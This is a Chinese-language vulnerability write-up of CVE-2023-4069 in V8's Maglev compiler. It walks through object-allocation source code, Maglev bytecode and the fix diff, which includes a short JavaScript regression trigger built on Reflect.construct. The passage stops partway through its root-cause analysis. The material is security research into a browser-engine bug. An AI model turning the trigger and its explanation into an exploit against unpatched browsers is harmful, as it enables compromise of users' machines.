CVE-2023-4069:Maglev图建立阶段的一个漏洞
原文链接: https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458597663&idx=1&sn=34418dc2e46f79efadfa931f71df0600
CVE-2023-4069:Maglev图建立阶段的一个漏洞
flyyyy 看雪学苑 2025-07-21 09:59
一、环境搭建
git checkout 5315f073233429c5f5c2c794594499debda307bd
gclient sync -D
python3 tools\dev\gm.py x64.release
二、信息搜索
issue链接:https://issues.chromium.org/issues/40067530
https://chromium-review.googlesource.com/c/v8/v8/+/4694007
revision commit hash : https://chromium.googlesource.com/v8/v8/+/ed93bef7ab786d5367c2ae7882922c23aa0eda64
diff链接:
https://chromium.googlesource.com/v8/v8/+/ed93bef7ab786d5367c2ae7882922c23aa0eda64%5E%21/
三、前置知识
Reflect.construct():
https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Reflect/construct#%E8%AF%AD%E6%B3%95
函数原型:
Reflect.construct(target, argumentsList[, newTarget])
参数
◆target:被运行的目标构造函数
◆argumentsList:类数组,目标构造函数调用时的参数。
◆newTarget可选:作为新创建对象的原型对象的
constructor
属性,参考new.target操作符,默认值为
target
。
使用实例:
function OneClass() {
this.name = "one";
}
function OtherClass() {
this.name = "other";
}
// 创建一个对象:
var obj1 = Reflect.construct(OneClass, args, OtherClass);
console.log(obj1.name); // 'one'
console.log(obj1 instanceof OneClass); // false
console.log(obj1 instanceof OtherClass); // true
Builtin中的实现
FastNewObject的实现代码,位于src/builtins/builtins-constructor-gen.cc
首先获取上下文环境,其中包括target和new_target,接着定义一个call_runtime的label,如果快速路径分配失败,则会通过这个label跳转到慢速路径进行对象分配。
调用FastNewObject进入快速路径,如果快速路径分配失败,则会跳转到BIND(&call_runtime),然后执行Runtime::kNewObject,进入慢速路径的分配。
TF_BUILTIN(FastNewObject, ConstructorBuiltinsAssembler) {
auto context = Parameter<Context>(Descriptor::kContext);
auto target = Parameter<JSFunction>(Descriptor::kTarget);
auto new_target = Parameter<JSReceiver>(Descriptor::kNewTarget);
Label call_runtime(this);
TNode<JSObject> result =
FastNewObject(context, target, new_target, &call_runtime);
Return(result);
BIND(&call_runtime);
TailCallRuntime(Runtime::kNewObject, context, target, new_target);
}
对于慢速路径的runtime函数可以在vscode里全局搜索RUNTIME_FUNCTION(Runtime_xxxxx,这里的xxxxx代表函数名,上方的kNewObject,那么就用这里的函数名应该是NewObject,所以就可以搜索RUNTIME_FUNCTION(Runtime_NewObject)。
快速路径的分配流程
这里是全部完整的代码,位于src/builtins/builtins-constructor-gen.cc
TNode<JSObject> ConstructorBuiltinsAssembler::FastNewObject(
TNode<Context> context, TNode<JSFunction> target,
TNode<JSReceiver> new_target, Label* call_runtime) {
// Verify that the new target is a JSFunction.
Label end(this);
TNode<JSFunction> new_target_func =
HeapObjectToJSFunctionWithPrototypeSlot(new_target, call_runtime);
// Fast path.
// Load the initial map and verify that it's in fact a map.
TNode<Object> initial_map_or_proto =
LoadJSFunctionPrototypeOrInitialMap(new_target_func);
GotoIf(TaggedIsSmi(initial_map_or_proto), call_runtime);
GotoIf(DoesntHaveInstanceType(CAST(initial_map_or_proto), MAP_TYPE),
call_runtime);
TNode<Map> initial_map =CAST(initial_map_or_proto);
// Fall back to runtime if the target differs from the new target's
// initial map constructor.
TNode<Object> new_target_constructor =LoadObjectField(
initial_map, Map::kConstructorOrBackPointerOrNativeContextOffset);
GotoIf(TaggedNotEqual(target, new_target_constructor), call_runtime);
TVARIABLE(HeapObject, properties);
Label instantiate_map(this), allocate_properties(this);
GotoIf(IsDictionaryMap(initial_map), &allocate_properties);
{
properties =EmptyFixedArrayConstant();
Goto(&instantiate_map);
}
BIND(&allocate_properties);
{
if (V8_ENABLE_SWISS_NAME_DICTIONARY_BOOL) {
properties =
AllocateSwissNameDictionary(SwissNameDictionary::kInitialCapacity);
} else {
properties =AllocateNameDictionary(NameDictionary::kInitialCapacity);
}
Goto(&instantiate_map);
}
BIND(&instantiate_map);
return AllocateJSObjectFromMap(initial_map, properties.value(), base::nullopt,
AllocationFlag::kNone, kWithSlackTracking);
}
分开看,首先判断new_target_func是不是JSFunction,不是就进入call_runtime的逻辑,和前面定义的Label call_runtime(this)对应上了,这里对应的是慢速路径。
TNode<JSObject> ConstructorBuiltinsAssembler::FastNewObject(
TNode<Context> context, TNode<JSFunction> target,
TNode<JSReceiver> new_target, Label* call_runtime) {
// Verify that the new target is a JSFunction.
Label end(this);
TNode<JSFunction> new_target_func =
HeapObjectToJSFunctionWithPrototypeSlot(new_target, call_runtime);
接着先获取new_target的inital map,然后判断new_target_func的initial_map是否是smi,因为如果是map类型,那么必然不会是smi,所以如果是smi,就会进入call_runtime的逻辑,然后将initial_map_or_proto转换为HeapObject判断是否为map类型,如果不是,那么就进入call_runtime的逻辑,这里验证的这个initial map是否真的存在。
GotoIf(TaggedIsSmi(initial_map_or_proto), call_runtime) 等价于if( TaggedIsSmi(initial_map_or_proto) ){call_runtime}
简化一下就是GotoIf(A,B);{C};等价于if(A){B}else{C};
// Load the initial map and verify that it's in fact a map.
TNode<Object> initial_map_or_proto =
LoadJSFunctionPrototypeOrInitialMap(new_target_func);
GotoIf(TaggedIsSmi(initial_map_or_proto), call_runtime);
GotoIf(DoesntHaveInstanceType(CAST(initial_map_or_proto), MAP_TYPE),
call_runtime);
TNode<Map> initial_map =CAST(initial_map_or_proto);
从initial map上load constructor,然后判断new_target的constructor和target是否一致:
TVARIABLE(HeapObject, properties),这里的T代表Turbofan ,后面VARIABLE表示变量声明,类型是HeapObject,变量名称是properties
// Fall back to runtime if the target differs from the new target's
// initial map constructor.
TNode<Object> new_target_constructor = LoadObjectField(
initial_map, Map::kConstructorOrBackPointerOrNativeContextOffset);
GotoIf(TaggedNotEqual(target, new_target_constructor), call_runtime);
下面的逻辑会根据map的不同类型进行跳转
如果map的类型是DictionaryMap,那么会直接跳转到BIND(&allocate_properties),然后V8_ENABLE_SWISS_NAME_DICTIONARY_BOOL编译选项是否开启,为properties采用不同的内存分配,接着会跳转到BIND(&instantiate_map),为map进行内存分配。
如果map的类型不是DictionaryMap,那么会直接为properties分配,接着跳转到BIND(&instantiate_map)处,为map进行内存分配。
TVARIABLE(HeapObject, properties);
Label instantiate_map(this), allocate_properties(this);
GotoIf(IsDictionaryMap(initial_map), &allocate_properties);
{
properties = EmptyFixedArrayConstant();
Goto(&instantiate_map);
}
BIND(&allocate_properties);
{
if (V8_ENABLE_SWISS_NAME_DICTIONARY_BOOL) {
properties =
AllocateSwissNameDictionary(SwissNameDictionary::kInitialCapacity);
} else {
properties = AllocateNameDictionary(NameDictionary::kInitialCapacity);
}
Goto(&instantiate_map);
}
BIND(&instantiate_map);
return AllocateJSObjectFromMap(initial_map, properties.value(), base::nullopt,
AllocationFlag::kNone, kWithSlackTracking);
}
下面总结一下,成功进行快速对象分配的条件是:
◆new_target的类型是JSFunction
◆new_target_func的initial map真实存在
◆target和new_target_constructor相同
◆map的类型为DictionaryMap时
– V8_ENABLE_SWISS_NAME_DICTIONARY_BOOL开启时
-
properties采用AllocateSwissNameDictionary分配
-
V8_ENABLE_SWISS_NAME_DICTIONARY_BOOL关闭时
-
properties采用AllocateNameDictionary分配
◆map的类型不为DictionaryMap时
– properties 采用 EmptyFixedArrayConstant分配
◆map都是使用AllocateJSObjectFromMap
慢速路径的分配流程
当快速路径分配失败的时候,会通过Label call_runtime(this)跳转到BIND(&call_runtime),也就是执行这个语句TailCallRuntime(Runtime::kNewObject, context, target, new_target);
Runtime::kNewObject 是一个枚举值,定义在 src/runtime/runtime.h 中。这个枚举值对应的是 Runtime_NewObject 函数,定义在 src/runtime/runtime-object.cc 中。
这个函数的流程比较简单,获取当前的隔离实例,检查参数个数,获取target和new_target,最后将参数传递并调用JSObject::New

RUNTIME_FUNCTION(Runtime_NewObject) {
HandleScope scope(isolate);
DCHECK_EQ(2, args.length());
Handle<JSFunction> target = args.at<JSFunction>(0);
Handle<JSReceiver> new_target = args.at<JSReceiver>(1);
RETURN_RESULT_OR_FAILURE(
isolate,
JSObject::New(target, new_target, Handle<AllocationSite>::null()));
}
JSObject::New() 的源码位于src/objects/js-objects.cc,函数体开始的注释是对于new_target的所有可能性的说明,接着是一些DCHECK,可以看到target被命名成了constructor
,new_target还是没有变化。
// static
MaybeHandle<JSObject> JSObject::New(Handle<JSFunction> constructor,
Handle<JSReceiver> new_target,
Handle<AllocationSite> site) {
// If called through new, new.target can be:
// - a subclass of constructor,
// - a proxy wrapper around constructor, or
// - the constructor itself.
// If called through Reflect.construct, it's guaranteed to be a constructor.
Isolate* const isolate = constructor->GetIsolate();
DCHECK(constructor->IsConstructor());
DCHECK(new_target->IsConstructor());
DCHECK(!constructor->has_initial_map() ||
!InstanceTypeChecker::IsJSFunction(
constructor->initial_map().instance_type()));
调用JSFunction::GetDerivedMap来获取initial_map,然后根据V8_ENABLE_SWISS_NAME_DICTIONARY_BOOL编译选项设置initial_capacity,最后调用NewFastOrSlowJSObjectFromMap分配对象,同时设置分配类型是kYoung,意味着可以被gc回收。
Handle<Map> initial_map;
ASSIGN_RETURN_ON_EXCEPTION(
isolate, initial_map,
JSFunction::GetDerivedMap(isolate, constructor, new_target), JSObject);
constexpr int initial_capacity = V8_ENABLE_SWISS_NAME_DICTIONARY_BOOL
? SwissNameDictionary::kInitialCapacity
: NameDictionary::kInitialCapacity;
Handle<JSObject> result = isolate->factory()->NewFastOrSlowJSObjectFromMap(
initial_map, initial_capacity, AllocationType::kYoung, site);
return result;
}
接着来看一下JSFunction::GetDerivedMap的实现,位于src>objects>js-function.cc
// static
MaybeHandle<Map> JSFunction::GetDerivedMap(Isolate* isolate,
Handle<JSFunction> constructor,
Handle<JSReceiver> new_target) {
EnsureHasInitialMap(constructor);
Handle<Map> constructor_initial_map(constructor->initial_map(), isolate);
if (*new_target == *constructor) return constructor_initial_map;
Handle<Map> result_map;
// Fast case, new.target is a subclass of constructor. The map is cacheable
// (and may already have been cached). new.target.prototype is guaranteed to
// be a JSReceiver.
if (new_target->IsJSFunction()) {
Handle<JSFunction> function = Handle<JSFunction>::cast(new_target);
if (FastInitializeDerivedMap(isolate, function, constructor,
constructor_initial_map)) {
return handle(function->initial_map(), isolate);
}
}
// Slow path, new.target is either a proxy or can't cache the map.
// new.target.prototype is not guaranteed to be a JSReceiver, and may need to
// fall back to the intrinsicDefaultProto.
Handle<Object> prototype;
if (new_target->IsJSFunction()) {
Handle<JSFunction> function = Handle<JSFunction>::cast(new_target);
if (function->has_prototype_slot()) {
// Make sure the new.target.prototype is cached.
EnsureHasInitialMap(function);
prototype = handle(function->prototype(), isolate);
} else {
// No prototype property, use the intrinsict default proto further down.
prototype = isolate->factory()->undefined_value();
}
} else {
Handle<String> prototype_string = isolate->factory()->prototype_string();
ASSIGN_RETURN_ON_EXCEPTION(
isolate, prototype,
JSReceiver::GetProperty(isolate, new_target, prototype_string), Map);
// The above prototype lookup might change the constructor and its
// prototype, hence we have to reload the initial map.
EnsureHasInitialMap(constructor);
constructor_initial_map = handle(constructor->initial_map(), isolate);
}
// If prototype is not a JSReceiver, fetch the intrinsicDefaultProto from the
// correct realm. Rather than directly fetching the .prototype, we fetch the
// constructor that points to the .prototype. This relies on
// constructor.prototype being FROZEN for those constructors.
if (!prototype->IsJSReceiver()) {
Handle<Context> context;
ASSIGN_RETURN_ON_EXCEPTION(isolate, context,
JSReceiver::GetFunctionRealm(new_target), Map);
DCHECK(context->IsNativeContext());
Handle<Object> maybe_index = JSReceiver::GetDataProperty(
isolate, constructor,
isolate->factory()->native_context_index_symbol());
int index = maybe_index->IsSmi() ? Smi::ToInt(*maybe_index)
: Context::OBJECT_FUNCTION_INDEX;
Handle<JSFunction> realm_constructor(JSFunction::cast(context->get(index)),
isolate);
prototype = handle(realm_constructor->prototype(), isolate);
}
Handle<Map> map = Map::CopyInitialMap(isolate, constructor_initial_map);
map->set_new_target_is_base(false);
CHECK(prototype->IsJSReceiver());
if (map->prototype() != *prototype)
Map::SetPrototype(isolate, map, Handle<HeapObject>::cast(prototype));
map->SetConstructor(*constructor);
return map;
}
首先检查一下constructor的initial map是否存在,接着获取constructor的initial map,判断如果new_target和constructor一样,那么就直接返回constructor_initial_map,这里对应了直接new object的情况,也是最常用的情况。
// static
MaybeHandle<Map> JSFunction::GetDerivedMap(Isolate* isolate,
Handle<JSFunction> constructor,
Handle<JSReceiver> new_target) {
EnsureHasInitialMap(constructor);
Handle<Map> constructor_initial_map(constructor->initial_map(), isolate);
if (*new_target == *constructor) return constructor_initial_map;
这里是说只有当满足三个条件的时候,才会进入的逻辑,分别是new.target为JSFunction、new.target为constructor的子类 、map可缓存时。接着确保new.target存在initial map(没有的话会尝试分配),然后直接就返回new.target的initial map。
Handle<Map> result_map;
// Fast case, new.target is a subclass of constructor. The map is cacheable
// (and may already have been cached). new.target.prototype is guaranteed to
// be a JSReceiver.
if (new_target->IsJSFunction()) {
Handle<JSFunction> function = Handle<JSFunction>::cast(new_target);
if (FastInitializeDerivedMap(isolate, function, constructor,
constructor_initial_map)) {
return handle(function->initial_map(), isolate);
}
}
看一下FastInitializeDerivedMap的实现,位于src>objects>js-function.cc
boolFastInitializeDerivedMap(Isolate* isolate, Handle<JSFunction> new_target,
Handle<JSFunction> constructor,
Handle<Map> constructor_initial_map) {
// Use the default intrinsic prototype instead.
if (!new_target->has_prototype_slot()) return false;
// Check that |function|'s initial map still in sync with the |constructor|,
// otherwise we must create a new initial map for |function|.
if (new_target->has_initial_map() &&
new_target->initial_map().GetConstructor() == *constructor) {
DCHECK(new_target->instance_prototype().IsJSReceiver());
return true;
}
InstanceType instance_type = constructor_initial_map->instance_type();
DCHECK(CanSubclassHaveInobjectProperties(instance_type));
// Create a new map with the size and number of in-object properties
// suggested by |function|.
// Link initial map and constructor function if the new.target is actually a
// subclass constructor.
if (!IsDerivedConstructor(new_target->shared().kind())) return false;
int instance_size;
int in_object_properties;
int embedder_fields =
JSObject::GetEmbedderFieldCount(*constructor_initial_map);
// Constructor expects certain number of in-object properties to be in the
// object. However, CalculateExpectedNofProperties() may return smaller value
// if 1) the constructor is not in the prototype chain of new_target, or
// 2) the prototype chain is modified during iteration, or 3) compilation
// failure occur during prototype chain iteration.
// So we take the maximum of two values.
int expected_nof_properties = std::max(
static_cast<int>(constructor->shared().expected_nof_properties()),
JSFunction::CalculateExpectedNofProperties(isolate, new_target));
JSFunction::CalculateInstanceSizeHelper(
instance_type, constructor_initial_map->has_prototype_slot(),
embedder_fields, expected_nof_properties, &instance_size,
&in_object_properties);
int pre_allocated = constructor_initial_map->GetInObjectProperties() -
constructor_initial_map->UnusedPropertyFields();
CHECK_LE(constructor_initial_map->UsedInstanceSize(), instance_size);
int unused_property_fields = in_object_properties - pre_allocated;
Handle<Map> map =
Map::CopyInitialMap(isolate, constructor_initial_map, instance_size,
in_object_properties, unused_property_fields);
map->set_new_target_is_base(false);
Handle<HeapObject> prototype(new_target->instance_prototype(), isolate);
JSFunction::SetInitialMap(isolate, new_target, map, prototype, constructor);
DCHECK(new_target->instance_prototype().IsJSReceiver());
map->set_construction_counter(Map::kNoSlackTracking);
map->StartInobjectSlackTracking();
return true;
}
这里先check了new_target是否有prototype,也就是在原本的JSCFuntcion的基础上继续判断。
接着如果new_target存在initial map,并且对应的构造函数和target一致,那么就直接返回true,进行快速对象的分配。
这里快速对象分配还遵守着target和new_target的constructor得一致
boolFastInitializeDerivedMap(Isolate* isolate, Handle<JSFunction> new_target,
Handle<JSFunction> constructor,
Handle<Map> constructor_initial_map) {
// Use the default intrinsic prototype instead.
if (!new_target->has_prototype_slot()) return false;
// Check that |function|'s initial map still in sync with the |constructor|,
// otherwise we must create a new initial map for |function|.
if (new_target->has_initial_map() &&
new_target->initial_map().GetConstructor() == *constructor) {
DCHECK(new_target->instance_prototype().IsJSReceiver());
return true;
}
其实漏洞时出现在快速对象分配的,下面的与慢速分配相关,所以笔者就不接着分析了。
// Slow path, new.target is either a proxy or can't cache the map.
// new.target.prototype is not guaranteed to be a JSReceiver, and may need to
// fall back to the intrinsicDefaultProto.
Handle<Object> prototype;
if (new_target->IsJSFunction()) {
Handle<JSFunction> function = Handle<JSFunction>::cast(new_target);
if (function->has_prototype_slot()) {
// Make sure the new.target.prototype is cached.
EnsureHasInitialMap(function);
prototype = handle(function->prototype(), isolate);
} else {
// No prototype property, use the intrinsict default proto further down.
prototype = isolate->factory()->undefined_value();
}
} else {
Handle<String> prototype_string = isolate->factory()->prototype_string();
ASSIGN_RETURN_ON_EXCEPTION(
isolate, prototype,
JSReceiver::GetProperty(isolate, new_target, prototype_string), Map);
// The above prototype lookup might change the constructor and its
// prototype, hence we have to reload the initial map.
EnsureHasInitialMap(constructor);
constructor_initial_map = handle(constructor->initial_map(), isolate);
}
Maglev的简单介绍
demo
function f0(a1){
const v5 = new Array(7);
for (let v6 = 0; v6 < 25; v6++) {
v5["p" + v6] = v6;
}
}
f0(f0());
%OptimizeMaglevOnNextCall(f0);
f0(f0());
./d8 --allow-natives-syntax --maglev --print-maglev-graphs ./DebugMaglev.js
执行这个命令,会有下面的输出,从Bytecode age: 0到Constant pool (size = 2)之间,是这一段demo生成的字节码。
大致解释下,见注释。简单的说明是最左侧是存放字节码的地址,右侧@后面的数字是相对于这一段字节码的偏移地址,: 后面的是内存里的字节码,然后最后是指令。
0x363c0019adf2 @ 0 :21 00 00 LdaGlobal [0], [0] ;load global “Array”,从下面的常量池取出来
0x363c0019adf5 @ 3 :c3 Star2 ;将值 store 到 r2
0x363c0019adf6 @ 4 :0d 07 LdaSmi [7] ;将smi 7 load 到 累加器中
0x363c0019adf8 @ 6 :c2 Star3 ;将累加器中的值 store 到 r3
0x363c0019adf9 @ 7 :0b f8 Ldar r2 ;将r2的值 load 到累加器中
0x363c0019adfb @ 9 :69 f8 f7 01 02 Construct r2, r3-r3, [2];r2是Array r3是7 => new Array(7)
0x363c0019ae00 @ 14 :c5 Star0 ;值存到r0
0x363c0019ae01 @ 15 :0c LdaZero ;0存到累加器
0x363c0019ae02 @ 16 :c4 Star1 ;累加器的值存到r1
0x363c0019ae03 @ 17 :0d 19 LdaSmi [25] ;smi 25存到 累加器
0x363c0019ae05 @ 19 :6d f9 04 TestLessThan r1, [4] ;比较r1和smi 4,对应的是for循环的判断
0x363c0019ae08 @ 22 :9a 1a JumpIfFalse [26] (0x363c0019ae22 @ 48);如果返回值为false 则跳转到偏移为48的地方,对应后方的LdaUndefined指令
0x363c0019ae0a @ 24 :13 01 LdaConstant [1] ;常量池[1],也就是p,load到累加器
0x363c0019ae0c @ 26 :c2 Star3 ;再存到r3
0x363c0019ae0d @ 27 :0b f9 Ldar r1 ;r1存到累加器
0x363c0019ae0f @ 29 :38 f7 05 Add r3, [5] ;r3+smi[5],对应"p" + v6
0x363c0019ae12 @ 32 :c2 Star3 ;值存到r3
0x363c0019ae13 @ 33 :0b f9 Ldar r1 ;r1存到累加器
0x363c0019ae15 @ 35 :34 fa f7 06 SetKeyedProperty r0, r3, [6];r0是上面创建的Array,然后r3是设置的val,索引赋值为smi[6]
0x363c0019ae19 @ 39 :0b f9 Ldar r1 ;r1存到累加器
0x363c0019ae1b @ 41 :50 08 Inc [8] ;r1+8,也就是v6++
0x363c0019ae1d @ 43 :c4 Star1 ;累加器的值存到r1
0x363c0019ae1e @ 44 :8a 1b 00 09 JumpLoop [27], [0], [9] (0x363c0019ae03 @ 17);跳转到偏移为17的地方,也就是这个指令的位置LdaSmi [25]
0x363c0019ae22 @ 48 :0e LdaUndefined
0x363c0019ae23 @ 49 :aa Return
也就是说下面的r0是new出来的array,然后索引是r3,r3通过常量池中的p赋值的到,在循环体中每次+smi[5],r1作为index,每次执行自加的操作,直到大于等于25跳出循环。
对于后续更详细的流程,可以去看这个23年p4nda师傅在bh eu上的slide
四、漏洞分析
查看下issue对应的diff,完整的diff内容如下,主要是在/src/maglev/maglev-graph-builder.cc下的修改。
diff --git a/src/maglev/maglev-graph-builder.cc b/src/maglev/maglev-graph-builder.cc
index d5f6128..2c5227e 100644
--- a/src/maglev/maglev-graph-builder.cc
+++ b/src/maglev/maglev-graph-builder.cc
@@ -5347,6 +5347,14 @@
StoreRegister(iterator_.GetRegisterOperand(0), map_proto);
}
+bool MaglevGraphBuilder::HasValidInitialMap(
+ compiler::JSFunctionRef new_target, compiler::JSFunctionRef constructor) {
+ if (!new_target.map(broker()).has_prototype_slot()) return false;
+ if (!new_target.has_initial_map(broker())) return false;
+ compiler::MapRef initial_map = new_target.initial_map(broker());
+ return initial_map.GetConstructor(broker()).equals(constructor);
+}
+
void MaglevGraphBuilder::VisitFindNonDefaultConstructorOrConstruct() {
ValueNode* this_function = LoadRegisterTagged(0);
ValueNode* new_target = LoadRegisterTagged(1);
@@ -5380,7 +5388,9 @@
TryGetConstant(new_target);
if (kind == FunctionKind::kDefaultBaseConstructor) {
ValueNode* object;
- if (new_target_function && new_target_function->IsJSFunction()) {
+ if (new_target_function && new_target_function->IsJSFunction() &&
+ HasValidInitialMap(new_target_function->AsJSFunction(),
+ current_function)) {
object = BuildAllocateFastObject(
FastObject(new_target_function->AsJSFunction(), zone(),
broker()),
diff --git a/src/maglev/maglev-graph-builder.h b/src/maglev/maglev-graph-builder.h
index 0abb4a8..d92354c 100644
--- a/src/maglev/maglev-graph-builder.h
+++ b/src/maglev/maglev-graph-builder.h
@@ -1884,6 +1884,9 @@
void MergeDeadLoopIntoFrameState(int target);
void MergeIntoInlinedReturnFrameState(BasicBlock* block);
+ bool HasValidInitialMap(compiler::JSFunctionRef new_target,
+ compiler::JSFunctionRef constructor);
+
enum JumpType { kJumpIfTrue, kJumpIfFalse };
enum class BranchSpecializationMode { kDefault, kAlwaysBoolean };
JumpType NegateJumpType(JumpType jump_type);
diff --git a/test/mjsunit/maglev/regress/regress-crbug-1465326.js b/test/mjsunit/maglev/regress/regress-crbug-1465326.js
new file mode 100644
index 0000000..6e01c1e
--- /dev/null
+++ b/test/mjsunit/maglev/regress/regress-crbug-1465326.js
@@ -0,0 +1,25 @@
+// Copyright 2023 the V8 project authors. All rights reserved.
+// Use of this source code is governed by a BSD-style license that can be
+// found in the LICENSE file.
+
+// Flags: --maglev --allow-natives-syntax
+
+class A {}
+
+var x = Function;
+
+class B extends A {
+ constructor() {
+ x = new.target;
+ super();
+ }
+}
+function construct() {
+ return Reflect.construct(B, [], Function);
+}
+%PrepareFunctionForOptimization(B);
+construct();
+construct();
+%OptimizeMaglevOnNextCall(B);
+var arr = construct();
+console.log(arr.prototype);
分析之前需要熟悉一下这个函数MaglevGraphBuilder::VisitFindNonDefaultConstructorOrConstruct(),从这个函数名不难看出,这个流程发生在Maglev的图建立阶段,用于处理派生类非默认构造函数的访问。
这里需要配合一个说明的代码,看一下这个函数的触发流程:
class Base {
constructor() { }
}
class Derived extends Base {
constructor() {
super(); // 当执行到这里时
}
}
Reflect.construct(Derived, [], Base);
对于上面的代码,有两个类,分别是Base和Derived,Derived继承了Base。然后调用Reflect.construct创建了Derived对象。
使用如下参数
./d8 --allow-natives-syntax --maglev --print-bytecode ./poc.js
执行这个脚本,会有这样的输出,重点看一下Derived函数。
0x3f5c0019b0c1调用了
FindNonDefaultConstructorOrConstruct
这个函数,后续将一些寄存器赋值之后,有一个
JumpIfTrue
的判断,接着就是正常的返回操作。
[generated bytecode for function:Derived (0x3f5c0019ac6d <SharedFunctionInfo Derived>)]
Bytecode length:39
Parameter count 1
Register count 7
Frame size 56
Bytecode age:0
0x3f5c0019b0be @ 0 :19 fe f9 Mov <closure>, r1
0x3f5c0019b0c1 @ 3 :5a f9 fa f5 FindNonDefaultConstructorOrConstruct r1, r0, r5-r6
0x3f5c0019b0c5 @ 7 :0b f5 Ldar r5
0x3f5c0019b0c7 @ 9 :19 f9 f8 Mov r1, r2
0x3f5c0019b0ca @ 12 :19 fa f6 Mov r0, r4
0x3f5c0019b0cd @ 15 :19 f4 f7 Mov r6, r3
0x3f5c0019b0d0 @ 18 :99 0c JumpIfTrue [12] (0x3f5c0019b0dc @ 30)
0x3f5c0019b0d2 @ 20 :ae f7 ThrowIfNotSuperConstructor r3
0x3f5c0019b0d4 @ 22 :0b f6 Ldar r4
0x3f5c0019b0d6 @ 24 :69 f7 fa 00 00 Construct r3, r0-r0, [0]
0x3f5c0019b0db @ 29 :c2 Star3
0x3f5c0019b0dc @ 30 :0b 02 Ldar <this>
0x3f5c0019b0de @ 32 :ad ThrowSuperAlreadyCalledIfNotHole
0x3f5c0019b0df @ 33 :19 f7 02 Mov r3, <this>
0x3f5c0019b0e2 @ 36 :0b 02 Ldar <this>
0x3f5c0019b0e4 @ 38 :aa Return
Constant pool (size = 0)
Handler Table (size = 0)
Source Position Table (size = 0)
接着通过上面的代码去分析VisitFindNonDefaultConstructorOrConstruct函数的源码。
首先就是获取参数,this_function对应了Derived,new_target对应了Base,这里的register_pair是存储返回结果。
voidMaglevGraphBuilder::VisitFindNonDefaultConstructorOrConstruct() {
ValueNode* this_function = LoadRegisterTagged(0);
ValueNode* new_target = LoadRegisterTagged(1);
auto register_pair = iterator_.GetRegisterPairOperand(2);
接着获取this_function的ref,调用TryGetConstant方法,如果调用成功的话,那么就获取this_function的map的ref,这里获取的map是Derived函数(class 本质上还是一个函数)的map,接着获取Derived的原型对象。
if (compiler::OptionalHeapObjectRef constant =
TryGetConstant(this_function)) {
compiler::MapRef function_map = constant->map(broker());
compiler::HeapObjectRef current = function_map.prototype(broker());
下面是一个很大的循环,推动循环执行的是这个语句current = current_function.map(broker()).prototype(broker()),本质上是顺着Derived的map向上查找原型,也就是遍历原型链,接着可以继续看这个循环体的逻辑。
首先这里会去判断当前前遍历到的 prototype 对象是不是 JSFunction,接着获取这个function的ref,然后如果当前构造函数有实例字段(或类似需要初始化的成员),就不能跳过这个requires_instance_members_initializer构造函数,必须执行它的初始化逻辑,最后判断当前 class是否 有 private 字段或方法,不存在则会强制执行初始化逻辑。
然后通过SFI(SharedFunctionInfo)去获取当前函数的类型,这里可以补充一下一些函数类型,下面就先解释下会用到的,全部的位于这里src/objects/function-kind.h文件里的FunctionKind枚举类里。
◆kDefaultBaseConstructor
– 默认的基类构造函数(class A {},没有自定义 constructor)
◆kDefaultDerivedConstructor
– 默认的派生类构造函数(class B extends A {},没有自定义 constructor)
当获取到当前函数的类型之后,因为从Derived,所以这个判断kind == FunctionKind::kDefaultDerivedConstructor为true,先执行一个依赖保护,通常都是true。
但是这里我们修改了Derived的构造函数内容,所以这里会返回false,所以会进入else逻辑,但是因为也不是FunctionKind::kDefaultBaseConstructor类型,所以会接着会遍历到上层,会获取到Base的prototype,判断是否为JSFunction时会转化为基类的构造函数,类型对应的是kDefaultBaseConstructor。然后也是执行依赖保护,从function map开始到current_function,也就是Derived开始到base。使用TryGetConstant获取当前构造函数的ref。接着通过if的判断,判断new_target_func函数是否存在且类型是JSFunction,然后调用FastObject分配快速对象,接着调用BuildAllocateFastObject分配对象,类型是kYoung,可以被gc回收。
如果说这里原型链没有遍历到基类,那么这里的类型就不会是kDefaultBaseConstructor,从而进入else的逻辑,这里会调用BuildCallBuiltin分配对象。
当所有的遍历流程接触,会将结果load到寄存器,最后返回:
while (true) {
if (!current.IsJSFunction()) break;
compiler::JSFunctionRef current_function = current.AsJSFunction();
if (current_function.shared(broker())
.requires_instance_members_initializer()) {
break;
}
if (current_function.context(broker())
.scope_info(broker())
.ClassScopeHasPrivateBrand()) {
break;
}
FunctionKind kind = current_function.shared(broker()).kind();
if (kind == FunctionKind::kDefaultDerivedConstructor) {
if (!broker()->dependencies()->DependOnArrayIteratorProtector()) break;
} else {
broker()->dependencies()->DependOnStablePrototypeChain(
function_map, WhereToStart::kStartAtReceiver, current_function);
compiler::OptionalHeapObjectRef new_target_function =
TryGetConstant(new_target);
if (kind == FunctionKind::kDefaultBaseConstructor) {
ValueNode* object;
if (new_target_function && new_target_function->IsJSFunction()) {
object = BuildAllocateFastObject(
FastObject(new_target_function->AsJSFunction(), zone(),
broker()),
AllocationType::kYoung);
} else {
object = BuildCallBuiltin<Builtin::kFastNewObject>(
{GetConstant(current_function), new_target});
}
StoreRegister(register_pair.first, GetBooleanConstant(true));
StoreRegister(register_pair.second, object);
return;
}
break;
}
// Keep walking up the class tree.
current = current_function.map(broker()).prototype(broker());
}
StoreRegister(register_pair.first, GetBooleanConstant(false));
StoreRegister(register_pair.second, GetConstant(current));
return;
}
接着看一下FastObject的实现,位于/src/maglev/maglev-graph-builder.cc
可以看到这里其实都没有check,根据constructor.initial_map来初始化对象的map,对应上面的就是Base的initial map,然后根据当前Base的构造函数预测该构造函数实例化对象的最终属性数量和大小,最后就是为这个对象分配内存。
